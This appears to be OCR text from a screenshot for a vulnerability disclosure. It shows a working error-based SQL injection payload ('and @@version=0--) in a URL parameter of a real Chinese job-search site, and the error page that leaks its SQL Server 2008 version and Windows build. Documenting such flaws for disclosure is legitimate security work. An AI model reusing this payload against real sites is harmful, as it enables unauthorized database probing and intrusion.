 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Micros...
www.2mjob.com/jobseeker/stage/Search_Result.aspx?v_Industry='and @@version=0--&v_pos
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.2mjob.com/jobseeker/stage/Search_Result.aspx?v_Industry='and @@version=0--&v_positionCategory=&v_positionOne=&v_positionTwo=&v_positionThree=&v_hopeAddress=&
v_positionDateCode=&v_degreeCode=&v_experienceCode=&v_salary=0&v_companyProperty=&v_key=CAD
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
迅雷7
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
1.80G
33%